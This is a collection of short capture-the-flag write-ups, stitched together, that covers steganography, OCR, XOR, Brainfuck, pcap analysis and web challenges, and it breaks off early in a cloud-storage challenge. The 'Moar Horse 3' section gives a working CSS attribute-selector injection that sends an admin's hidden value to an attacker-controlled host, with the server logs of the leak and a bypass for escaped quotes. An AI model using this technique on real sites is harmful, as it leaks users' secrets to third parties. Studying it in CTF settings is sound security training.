
This link shows the following information in the comments:

The comment with "flag = fecabed47e50e3a2b615e86d0e0f1c59" suggested me to visit the following onion link _depastedihrn3jtw.onion/show.php?md5=fecabed47e50e3a2b615e86d0e0f1c59_, which finally shows the flag:

Flag: **flag{sp00ky_W3bz_L0L}** |
Using IDA,```int __cdecl main(int argc, const char **argv, const char **envp){ int result; // eax int v4; // [rsp+8h] [rbp-8h] int v5; // [rsp+Ch] [rbp-4h]
v5 = 1048576; puts("enter an INT"); __isoc99_scanf("%d", &v4;; if ( v4 <= 0 ) { puts("no enter a positive number only"); result = -2; } else if ( v4 + v5 <= 152 ) { print_flag(); result = 2; } else { puts("sorry!! Try again"); result = -1; } return result;}```
You can use Integer Overflow |
### Problem Description
[Meanwhile at the NSA on a Friday afternoon]
Manager: Hey, we're going to be releasing our internal video training for Ghidra and we need you to watch it all to flag any content that needs to be redacted before release.
Manager: The release is next Monday. Hope you didn't have any weekend plans!
You: Uhhh, sure bu-
Manager: Great! Thanks. Make sure nothing gets out.
You: ... [looks at clock. It reads 3:45PM]
You: [Mutters to self] No way am I watching all of this: https://static.swampctf.com/ghidra_nsa_training.mp4
-= Created by DigitalCold =-
- - - -
### Solution
I downloaded the video from the provided [link](https://static.swampctf.com/ghidra_nsa_training.mp4).
After having it downloaded, I extracted 1 frame for each second of video using the [ffmpeg](https://ffmpeg.org/ffmpeg.html) tool.
```$ ffmpeg -i ghidra_nsa_training.mp4 -vf "fps=1" out%0d.png```
Once having all the frames extracted, I used [tesseract](https://es.wikipedia.org/wiki/Tesseract_OCR), an OCR engine to extract text from images to analyze all the frames previously extracted. The simple bash script I prepare for that:
```for file in $(ls . | grep png); do echo "image:${file}"; tesseract $file - | grep -i flagdone```
I obtained the first part of the flag in the image out12175.png, as shown in the following image:

The next part of the flag was obtained in the image out26715.png:

All the parts of the flag were:
* FLAG(1/4): flag{l34* FLAG(2/4): kfr33_n4* FLAG(3/4): tion4l_s* FLAG(4/4): 3cur1ty}
Flag: **flag{l34kfr33_n4tion4l_s3cur1ty}** |
If you analyze the binary, you can understand It's just xor.Following this, you can find flag easily.
```#SimpleCryptoWare Decryptor by sqrtrev
f = open("secretInfo","r")c = f.read()f.close()
for i in range(0,95): tmp = '' for x in c: tmp += chr(ord(x)^i) if 'ctf' in tmp: print tmp``` |
# Miscellaneous ChallengesGood place to start and warm up. Some challenging ones too.## 5 points: DiscordSlam```I heard there's a new bout going on in some new arena. It sounded like the arena's name was "Disboard". ¯\(ツ)/¯.
Better go check it out!
Flag is in the banner of the #lobby channel
Author: Helithumper```Pretty simple. Join the discord.

flag: `sun{w3lcom3_t0_d1Sc0RdM4n1A!!!}`## 75 points: Brainmeat```I am having a beef with someone that is so bad I cant even think! He sent me a message but I think he was having a stroke. Please decipher the message while I beat them up.```brainmeat.txt```Author: Aleccoder```Opening brainmeat.txt gives us:```4inWZsuxeh3Bc+T9NSDa6[uZ2fihfIu1CacQhzM5N-zvA7-vW-kC-6Td5Ij9M-Q---IoZUx7JtPpWv881Iy9oKVL->OFAdfyWRS+yho8Cirggjzox4EK50ekon+lrCirMqV4Pss1CQN0Q<Fjq8ozSw5S6fm4hyOu9CSOEo4cedXmXYoOKmOljN72g]fBqoBoICDHA2m90Mv>C+Hk.vHGl+hqIw2cGzuTmKcaSZE2FtlSCdgSeRmjNVAvn+RaDf.0OLi-sDnN-lEtAvnF-9KatMZpQSymrIN3Av3Jd-N-Adb8g4xnO-laG2p5yIg9EHwNsu-l.FDAies[DrVkhRifrIHcCvGaEe6SMpetN1MJPgol8IVkYqHSCdWOtVw7qrjkKKdsR8NikMiVxttOx1-oR-BN2-Ag5gKsjioK4mV2XJ8NhQT>gcvykbWocYQ9ImXJ9PG6s2cDtxO7otq+36Hts<lu]PZtPTTVvH4x6Gm5WiDhBli8kbRJqnAw52RRq4zU2c>PvuitF1XRRHOR8tGYEs6+oss.EYSak0uZfChtc[jENgpjYHaB3XlOcCHVnrPcCKiXaUl2Mf6L89-NcexcnYX13Y8Nd6p>SZsd+nZHkuWGdmOssOVz76ZwR8joBned+zZYX6YCQgCevFCQwjYr+2oHe3osonHPh0mEVx++27VRHZV22QOc6B<5xDHGMpYsOGUZsrCDbLbU]D4mX9ua>uE57MDu-AFu8O51Z7JB.54VNPvuT-2TglY3JRPU6TsL[Z0GNbeu6XFg3U-36DAeqQTYttYAmofM1nlP1kf-BlWeUuo-dNx>2eaknzMxO9kEfSMa16ODK+oV93<]dIP1J>ZDoA-AzOR3xmxvzrlHUd3-dnA8KJKppLxTe.1U46q2h3TZ0+w[v-0GJyq9Yt10Ur>0mHA+8AWK2LfoXH356Iz0zfJ3H++BxaMDnOZS<azNJXTCtm47]>N04dAJqIfaRJm8p+nVsx.HWEBh00Qjf8gg++T+QtnGWq7BQVNvXZ3FzQle4J+qEGsS47Ijm14++h6elz+BufgXQuUmJz3ebb+b.DJvTsD6BKYvWhvmlI-SBSI-GRYxiU-G-kMSqCrfTQvJoKd2TJ3DHEvUP0Y2jH3U2nLhZAcc8ZiJHxYPUb-4dI-T-1SKTETo--ZKg0brCR3zM-CjYi0sSnO-1Eh7M6RX-A5v.8cawW[gXv7NIaKnC1yeRRwc6l3m-pxXCqKZtr5QKmfgoq2-v-P9Px>YA6OYV3giwYrS+HvEkK4vDHaCf2Qni<NFM]UHMLC2>62PN-AUoIKIIlDcmdjh2NJPtivHXED3SzLH.ZadAVn2eX-o-MEyE7cFVe-4mVOJUEd-s7w-jUOQeLQStTGUj6b27GyzTqhTYiPMgT5ZV-mw8-v4ZRyhsf2GINijwlDwoSQ-z-TxIGr3-CRTF5d-Q9ruRE14lOznNG1-Lfn.5wOaVE-h-6ra-GUUnk8vDaEV1IDIG4dgnL.txAk8[DT21fQvbHqSJtOx-6za>+QfPAOrI7fzyyoOD8+H+mBL<1BY]pdy>HoY-9PMK8aWOui5H0YsOC88BwujeFlf1-cS200PxRDrgK9nkyNF.5j-PcnGnYgL[gM-FVrHzJ-EmAGatKkAbNLdthUt2IrMTAQaRufaA2agOLJN-Le>pq2jkU3oVV6PLgfdgGg90TpeFXsCiQGEgH27W2qbaQ2skTcUuDS9YjUzq+vtXjIdnCpZfbiw9YpwSlyuqaFO37fAA9rrwUZwcxU3WA6NDCa0RM<Gpe]ssi2jc>-mhBJ6ke3m3Ox7IWu-cBe0na.sr9ek[-HF3-Hfpkw-QrrDqM3FE>JeumuyAZhWYMHh+XaT<p]x2>o92-89YpSHuoBuLFePrmYs-CAHcafGVKQD-HOqj-Zk5zPKo6PL3CZ63LiOsGkthIqS5u9xE.svE+IKcHnC+YpGLc4+nX3xyINfT[rgZF1UYfzody2eQ9Bcpw-jod1m6nnPKAq9C26LIePcUR7aYq35MUIIMvxVq5yAtUsp>VYhMnBS1rV+w92PRl++4BLfsKZ8<zM0tMKp3Xc4u5xStCA]c91aqqv4qx5FlQix2vJ>e8OJeWn+DyjOt+sAqGP.+5HrwHgbqwu2giHc+kHWYoD6Ww+SSiP9t++fdl++2WvVf8ZhKUNnq+.WggTD8I+JA6BWq44WrTflnee+NsAJId9arYs2j+MP+zDbgDW+z5nUwPSsI1rkaYjN5xzYXir3qCxg0IBDP0bc.zH[TuLw4AW+fGx+RMdaybgP521TOm>9wekiDPs6ggz54-5dnws19ni-zlR4-AOqgsvP74JfCeuu<PxCk3bC5fpALUb]UcwnbOG642VrQwWrWi>1IH-lDjHkZBfJ6QaCr-wRjVXI4K.Rne4Rln-YmxbbIi[C90M7auHWhPn-n97smwSqFwVfiVS790GAJ5alFKo4quLmsbeSI3zD-4GFo>6wqvaBa+PAFeR+CeOAWUoVW87U6WNgzC+RAER35yrM2+AnDtkuf0tvU20B+RC5w564wV89b+a8VAHfTTrVGl5Aq1Tr+oRLW3CowLfbXsb4HkbA<o]GI3IDFCZrBuNFEMHFKvuI>UOOfjzwuo9e9iQ.YP1[UXY8O2ZzjAidCeR-JMmGnAPJvE>+EW+frB+D<lDsI8dVAR1JTQOTXhNT6P8krg9c7oftVm0Gm]fI2>3lv1.uRp-L0oMTINLj67ZeWyUVux-LS3JL5[xD5iBiuZtebQ-yyGaQ7LhIxhHPnw4rmRmjrRtJJ89XV9nreQoePUO--mTwl3w>Yt7dj+x802dtsA7<x6]>.btMhw4X+w[-EDFGTtiIHKXRNIFh7O8hSo909Tde74a6cv>+ly8+kSZIjcwqyF7Wxc8Saq+BfefvT6MdIjsh7AYL7nTwTX5<KpNzgREroZEMWFp3O2]ByH6XJUJUoqAOHsC0G5sqAWANgI53>xG+L3PSJKoDimc0IYP710w.ujcl+vqCjnevIeCoTetbt+LM0d8+7rGgVRLRZ+YwbYVC6j+7L79+pMHn+7lJr9mOfa0OZPpWb+9PdjCHAa39.phV5PhS564tg8+gYa2iZncPvorngR387LrW4sUps+TmXbusf0ABn+TTJz+1h2Rc9eYWn6a+du05ZC8VzhCH.LL[YbE-h>s+aw4kCIX0AJ0yHJUTzowsHxxkqbJswdy+DgCPg6S+E<R]gveenGzawAQMDgaVWfsoepR>yeP4UQY98WU1hJ5MAtVRPG0WI4VyWi+6tCjZATO+NA0.BFmbT49E+SKNx+5TM+srm+2kvcJW7OBKrZFBUsPR.yz0GQbSlx2rLV7jD+kU4lqWAiWe2uzU40S7q+m2IonY92Qijj+gNLqSMg3dzzjWXN8ujivyNWPgfil.h4V.oS8+S397MmHtOeXZ1.TXkswCsWndUo7Cv4BWntyes74RSosHKfCvt16oOtPeZsbv>rTLB-PPpR-vX8xbo[Y47-apHECWXYMsso-gZGgmhsC2nxXOpWoHeB8oD1TaEirS2ufn7tH0k1A0WPW>eJva6VKBgTUGwINdgh+BU7VE4x2JAd+N+bR4mKRWuqPrfHkLZbmF<]>L7.JneBxO```It looks like gibberish at first glance, but all non-alphanumeric characters consist of `>`, `<`, `[`, `]`, `+`, `-`, and `.`; combined with the title `Brainmeat`, this immediately calls to mind the esoteric programming language Brainfuck. Luckily, Brainfuck interpreters ignore all invalid characters. Copypaste the code into an online interpreter, and you get:
flag: `sun{fuck_the-brain#we!got^beef}`## 75 points: Middle Ocean```I made a deal with Hulch Hogan (Hulk Hogan's brother) for a treasure map can you get the treaure for me?
Flag format is SUN{}```treasure_map.txt```Author: Aleccoder```Opening the file gives us this:```CMM72222+22CQC52222+22CH9J2222+229H9M2222+228PQ42222+229P4G2222+228Q572222+22```I didn't know what these were, so I googled it. And it turns out that these were coordinates, and Google Maps accepted them. I plotted them all on Google Maps:

Not immediately getting anything, I tried to figure out the system of coordinates that it was using. This turned out to be a red herring; it didn't matter and I came up fruitless anyway. Where the flag was truly hiding was the typical latitude-longitude coordinates that they corresponded to. In the image above, you can see the latitude and longitude of the fourth point from `treasure_map.txt`. All together:```83.00006, 85.0000678.00006, 123.0000677.00006, 52.0000657.00006, 53.0000645.00006, 102.0000633.00006, 125.00006```Drop the `.00006` that they all share, and they suspiciously look like ascii codes. Using this site (make sure to put a 0 before two digit codes for it to work), you get the flag.
flag: `SUN{M495-f!}`## 100 points: Big Bad```The Big Bad Wolf has entered the ring. He can HUFF, he can puff, but can he blow this house down?
Author: Mesaj2000```Attached below that is a png of a binary tree called BigBad.png:

The problem description has `HUFF` in all caps, so searching up `Huff Binary Tree` returns Huffman Encoding. You can read up on it yourself, but its actually not really required for this challenge. All you need to know is that each letter is assigned a binary string based on the path you take from the root to the respective node; the more often a character appears, the shorter the string is. Taking the left path is a `0`, taking the right is a `1`.
But we don't have any data to follow down the tree, so we have to look for that. A good tool that I installed a while ago is `stegsolve.jar`. You can get it here. Run it with `java -jar stegsolve.jar`, open up the image, and start flicking through the image planes with the arrows on the bottom. In any of the LSB planes (Red/Blue/Green Plane 0), a barcode pattern appears. Its not actually a barcode though, just binary (black = 0, white = 1).

The fastest way to extract this info for me was to just take a screen shot. It introduced some noise at the end and cut off a bit of the data at the end, but luckily it wasn't too much (oops). Each pixel was one piece of data, since it matched what I expected the data to start with (`sun{` encoded becomes `000001010010110`, which aligned with the pixels by eye). I wasn't about to do this by hand, so I wrote a python script to help me. If you don't have the Pillow library installed, now would be a good time to get it.
My code looked like this:```from PIL import Imageim = Image.open("data.png")string = ''for x in range(im.width): pixel = im.load()[x,35] //just a random row in the middle of the image avg = (pixel[0]+pixel[1]+pixel[3])/3 //the pixels weren't perfectly black or white if avg > 127: string += '1' else: string += '0'
string = string[2:] //removing noise from the beginning
printprint string
dict = {'000': 's','010': '0','0010' : 'u','0011' : '_','0110' : 'd','0111' : '9','1000' : '5','1100' : '1','10101' : 'a','10010' : 'n','10011' : 'h','10100' : 'l','10110' : 'e','10111' : 'b','11011' : '}','11010' : '{','11100' : 'r','11101' : 'c','11110' : 'k','11111' : '3'}
while string != '': for x in range(3,6): if string[:x] in dict: print dict[string[:x]], string = string[x:] break```Unfortunately, my screenshot cut off a bit, so the while loop never terminated. But I was just missing the last brace, so I got the flag anyway. On a side note, there was a period in time where I was stuck because I forgot to add the key-value pair for 'a' into the dictionary. Anyway, my program returned the flag.
flag: `sun{sh0ulda_u5ed_br1cks_1001130519}` |
The rand() function is not real random.The table of random is fixed by random seed.So, if you know the seed, you can know what is the output of rand(). |
```#QR Code Decoder by sqrtrevimport qrtoolsimport urllib, httplib
r1 = ''while '{' not in r1: urllib.urlretrieve('http://cbmctf2019.cf:3004/img/qr.png','./qr.png') qr = qrtools.QR(filename="./qr.png") qr.decode() conn = httplib.HTTPConnection('cbmctf2019.cf',3004) conn.request('GET','/check?string='+qr.data) r1 = conn.getresponse().read() print r1, qr.data``` |
# Sight_of_Last
On this challenge, we used netcat to have the following :

Following by image encoded in base64.
This image looks like :

So according to netcat response, we need to find the minimum distance between the centers of two circles:
I make this script which run through the images, when he detects black pixel, it continue untils white pixel, then the program backs to previous pixel ( black ) and go down untils white pixel etc to form a square in the circle, I calculate middle of square to find middle of circle and did this on full images to find all circle's center.
I remove coordinate which are ~equals and point which are not black pixel
and I get the flag !
```textflag : tjctf{i5_th1s_c0mput3r_v1si0n?}```
program : [findcenter.py](./findcenter.py) |
# Planning Virtual DistructionForensics
## Challenge
In his quest for world domination, Omkar realized that he needed to conquer more than just land, so he turned to conquering the internet. His first target was becoming the king of youtube by overcoming Pewdiepie. As a result, he embodied his Indian culture, creating the channel TSeries. In a step to stop Omkar's world domination, we need to regain control of the internet. Perhaps you can uncover his plans hidden in this image and make a DIFFERENCE before it is too late.
Hint: range widths are [8,8,16,32,64,128]
## Solution
#### Pixel-value differencingSearch the acronym of the title (PVD) and we find out about Pixel-value differencing (PVD) steganography
This is the original paper of Pixel value differencing (PVD) by Wu and Tsai
- https://people.cs.nctu.edu.tw/~whtsai/Journal%20Paper%20PDFs/Wu_&_Tsai_PRL_2003.pdf
Additional resources explaining the PVD algorithm
- https://royalsocietypublishing.org/doi/full/10.1098/rsos.161066- https://thetraaaxx.org/pixel-value-differencing-pvd-explications (in French)
The hint also gives us a range, which is the standard quantization range table as proposed in the academic paper.

#### Implementation
I did an initial test where I implemented a function `calculate_bits()`. It is based on the following description from the papers.

When running it through all cosecutive pairs of pixels, I observed a lorum ipsum statement.

My initial test was scanning from left to right only. However, the paper stated a zig-zag pattern.

I modified my code to scan zig-zag and we get the flag

## Flag
tjctf{r1p_p3wd5_t53r1s_b4d} |
Challenge description:
> Categories: network | pwned! > Points: 893 > Solves: 8 >> We have managed to intercept communications from Dr. Evil's base but it seems to be encrypted. Can you recover the secret message. > > Download: dr_evil.tar.gz (containing `dr-evil.pcap`)
The TAR archive contains a `.pcap` file of a TLS v1.2 connection between `10.0.2.15` (Client) and `52.15.194.28` (Server). The TLS connction uses the `TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256` cipher suite and the Server is authenticated with a DigiCert certificate. Therefore, an attack on the cryptography of this system did not seem reasonable.
That implies, that the flag must be hidden somewhere within the non-encrypted part of the communication (i.e. the package's headers).
After a long time of try and error we've found, that the flags of some IP packages where declared as `evil` by Scapy; for example:```pythonpkts = rdpcap('dr-evil.pcap')print(pkts[100].show())```outputs```###[ cooked linux ]### pkttype = unicast lladdrtype= 0x1 lladdrlen = 6 src = 'RT\x00\x125\x02' proto = IPv4###[ IP ]### version = 4 ihl = 5 tos = 0x0 len = 4420 id = 12338 flags = evil frag = 0 ttl = 64 proto = tcp chksum = 0x3748 src = 52.15.194.28 dst = 10.0.2.15 \options \###[ TCP ]### sport = https dport = 56030 seq = 932620855 ack = 2065585991 dataofs = 5 reserved = 0 flags = PA window = 65535 chksum = 0x1371 urgptr = 0 options = []```Scapy declares the flags as `evil`, if and only if the `Reserved bit` is set to `1`, as that flag is defined as *always* `0` by the IP standard. All these packages where send by the Server. Thus we extracted the bits of the `Reserved bits` flag of the server's packages and printed them as ASCII.
That revealed the flag.
```pythonfrom scapy.all import *import binascii
bitstream = ''
pkts = rdpcap('dr-evil.pcap')for p in pkts: if p[IP].src == '52.15.194.28' and DNS not in p: if p[IP].flags == 'evil': bitstream += '1' else: bitstream += '0'
b = []for i in range(0,len(bitstream),8): b.append(int(bitstream[i:i+8],2))print(bytes(b))```Output:```b'Ladies and gentlemen, welcome to my underground lair. I have gathered here before me the world\'s deadliest assassins. And yet, each of you has failed to kill Austin Powers and submit the flag "midnight{1_Milli0n_evil_b1tz!}". That makes me angry. And when Dr. Evil gets angry, Mr. Bigglesworth gets upset. And when Mr. Bigglesworth gets upset, people DIE!!\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'``` |
# Moar Horse 3Web
## Challenge
I copped this [really cool website](https://moar_horse_3.tjctf.org/) from online and made it customizable so you can flex your CSS skills on everyone, especially the admin.
Note: When you get the flag, wrap it in tjctf{} before submitting
Hint: The flag is alphanumeric
## Solution
#### CSS Injection
Visiting the page, we see that we can submit any CSS text. At the bottom, we can make an admin visit with our CSS.


Take a look at the page source,
<div class="jumbotron"> <h1 class="lead flag" value="You're not an admin! If you were, this would be the flag.">Welcome to my awesome website!</h1> <hr class="my-4"> Enter custom CSS below to make the website look exactly how you want it to <form method="POST"> <div class="form-group"> <label for="custom_css_ta">Custom CSS</label> <textarea class="form-control" name="custom_styles" id="custom_css_ta" rows="3"></textarea> </div> <button type="submit" class="btn btn-primary" id="save_css">Save</button> </form> </div>
Enter custom CSS below to make the website look exactly how you want it to
We see an element value `"You're not an admin! If you were, this would be the flag."`.
This reminded me of a CSS keylogger I saw a few years back
Resources:
- https://css-tricks.com/css-keylogger/- https://www.bram.us/2018/02/21/css-keylogger-and-why-you-shouldnt-worry-about-it/- https://www.w3schools.com/CSS/css_attribute_selectors.asp
#### CSS Keylogger
How it works, in short is that a page request can be made with the following CSS
.flag[value^='a'] { background-image: url('http://<my_ip_address>:8081/test'); }
If the value of the element starts with a `a`, then it will load the page `http://<my_ip_address>:8081/test`
Do it for every alphanumeric character and we can make the admin reveal the flag.
---
When we submit, quotes get escaped.
h1.flag[value^='a'] { background-image: url("http://<my_ip_address>:8081/test=helloworld"); }
Thankfully, CSS allows it without quotes.
https://stackoverflow.com/questions/5578845/css-attribute-selectors-the-rules-on-quotes-or-none
.flag[value^=a] { background-image: url(http://<my_ip_address>:8081/test=a); }
And I launched a HTTP server on my IP address. And we can see the logs.
$ python -m SimpleHTTPServer 8081 Serving HTTP on 0.0.0.0 port 8081 ... 192.168.1.254 - - [09/Apr/2019 18:32:02] code 404, message File not found 192.168.1.254 - - [09/Apr/2019 18:32:02] "GET /helloworld HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:32:15] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:32:15] "GET /helloworld HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:32:20] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:32:20] "GET /helloworld HTTP/1.1" 404 -
Now using a script, it generated every combination of alphanumeric
> [generate.py](generate.py)
And repeat the process for every iteration of the flag, submitting it to the server... 
Slowly exfilterate the flag
$ python -m SimpleHTTPServer 8081 Serving HTTP on 0.0.0.0 port 8081 ... 192.168.1.254 - - [09/Apr/2019 18:40:48] "GET /flag0=Y HTTP/1.1" 404 - 192.168.1.254 - - [09/Apr/2019 18:41:33] code 404, message File not found 192.168.1.254 - - [09/Apr/2019 18:41:33] "GET /flag0=Y HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:41:43] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:41:43] "GET /flag0=l HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:43:37] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:43:37] "GET /flag1=l0 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:43:55] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:43:55] "GET /flag1=l0 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:44:29] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:44:29] "GET /flag1=l0 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:44:54] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:44:54] "GET /flag2=l0l HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:46:07] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:46:07] "GET /flag3=l0l1 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:52:26] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:52:26] "GET /flag4=l0l1n HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:53:35] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:53:35] "GET /flag5=l0l1nj HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:54:36] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:54:36] "GET /flag6=l0l1nj3 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:55:39] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:55:39] "GET /flag7=l0l1nj3c HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:56:46] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:56:46] "GET /flag8=l0l1nj3ct HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:58:07] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:58:07] "GET /flag9=l0l1nj3ctc HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 18:59:53] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 18:59:53] "GET /flag10=l0l1nj3ctc5 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 19:01:30] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 19:01:30] "GET /flag11=l0l1nj3ctc55 HTTP/1.1" 404 - 54.165.141.144 - - [09/Apr/2019 19:02:49] code 404, message File not found 54.165.141.144 - - [09/Apr/2019 19:02:49] "GET /flag_final=l0l1nj3ctc55 HTTP/1.1" 404 -
## Flag
tjctf{l0l1nj3ctc55} |
## Cloudb (web) 8 solves
This weekend, my mates of ID-10-T Team and I decided to play the Midnightsun CTF, we had a long time without playing CTFs so it was nice to meet again and solve some challenges.
The Cloudb challenge, from web cathegory, has the following statement:
```These guys made a DB in the cloud. Hope it's not a rain cloud...
Service: [http://cloudb-01.play.midnightsunctf.se](http://cloudb-01.play.midnightsunctf.se/)
Author: avlidienbrunn```
### IntroAnother cloud challenge, I love them! This challenge is about reaching ```admin``` privileges on a Cloud data storage platform.

The platform lets you upload a profile pic by directly posting it to an Amazon AWS S3 bucket. The upload process consists on two different requests:
- A GET to ```/signature``` path, passing an ACL and a HMAC sign as parameters. This request returns a base64 encoded JSON, with an AWS S3 bucket POST policy:
